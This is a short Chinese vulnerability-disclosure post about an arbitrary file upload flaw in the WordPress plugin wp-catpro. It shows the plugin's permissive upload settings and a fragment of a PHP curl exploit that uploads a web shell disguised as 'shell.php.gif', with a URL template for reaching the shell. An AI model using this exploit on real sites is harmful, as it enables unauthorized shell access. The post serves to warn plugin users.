WordPress插件wp-catpro漏洞
- 发表于
- Vulndb
Exploit 信息:
------------------

# 攻击者可以上传 file/shell.php.gif
# ("jpg", "gif", "png")// Allowed file extensions
# "/uploads/";// The path were we will save the file (getcwd() may not be reliable and should be tested in your environment)
# '.A-Z0-9_ !@#$%^&()+={}\[\]\',~`-'; // Characters allowed in the file name (in a Regular Expression format)
-------------------

Exploit 信息:
"@$uploadfile",
'folder'=>'/wp-content/uploads/catpro/'));
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$postResult = curl_exec($ch);
curl_close($ch);
print "$postResult";
Shell Access : http://[ www.site.com ]/[path]/wp-content/uploads/catpro/random_name.php.gif
?>
如有要使用此插件的同学赶紧处理一下吧。
原文连接:WordPress插件wp-catpro漏洞
所有媒体,可在保留署名、
原文连接的情况下转载,若非则不得使用我方内容。